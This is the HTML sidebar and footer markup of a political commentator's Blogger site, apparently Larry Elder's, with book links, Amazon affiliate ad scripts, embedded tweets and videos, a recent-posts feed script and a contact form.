<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHSiUogC7YAVU-6rpPvVYkM1fVl6bcds6-cirkpkJdecthOl9684-Kb-C7VaFU2HhlZYD0IIRw3_Kq85lV76i8XWolMvCJVA9QHAHyZEfDq7-clA=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/12/icymi-how-green-jobs-agenda-destroys.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tehrBOIsQzFKbg3J7-1Zy2BazLEftcrj8OhhVNBNXXdOoNpIX7YvsRSrp_edqQOsa7umA9h8c74pecdtOj42l1GJCXhnxD-SkbGMTf2GDTtXCvB6THK801On07SWeBKnwP3ueS6DnhhPY_4VFtOjyjSXbqhmogES7nAaqW=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/12/icymi-how-green-jobs-agenda-destroys.html'>ICYMI: How The Green Jobs Agenda Destroys Jobs</a></div>
<div class='item-snippet'>     By Julie Kaszton , Oct  20 , 201 0  P acific R esearch   Proposition 23 on the Nov. 2 ballot would delay implementation of California&#8217;s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/12/does-climate-change-actually-fuel.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t65L3Ga7IfTP6kqvT44_PmZkFxYs2CCoVp7rQ-LpwvxbxFKuC4BDawVBSoKIt-oorXXByAacESuYRNTt1C488AKsk9koT5HWuZTXdrZ7f0fZDWFcRqJ8_5UnYhFr9-4NNP9z7QLA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/12/does-climate-change-actually-fuel.html'>Does Climate Change Actually Fuel Terrorism?</a></div>
<div class='item-snippet'>     By Patrick J. Michaels , Nov  18 , 2015 CAT O   It is customary for politicians to say that we are beset by dangers, and that they alon...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.elderstatement.com/2014/09/hey-at-least-he-saluted.html'>Hey, at least he saluted</a></div>
<div class='item-snippet'>President Obama Gesture to Marines Dubbed &quot;Latte Salute&quot;      Source: &#160; www.abcnews.go.com    Follow Larry Elder on&#160; Twitter   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/12/james-hansen-father-of-climate-change_13.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/12/james-hansen-father-of-climate-change_13.html'>James Hansen, Father Of Climate Change Awareness, Calls Paris Talks 'A Fraud</a></div>
<div class='item-snippet'>     By Oliver Milman , Dec  1 2 , 2015 T he G uardian   Mere mention of the Paris climate talks is enough to make James Hansen grumpy. The ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
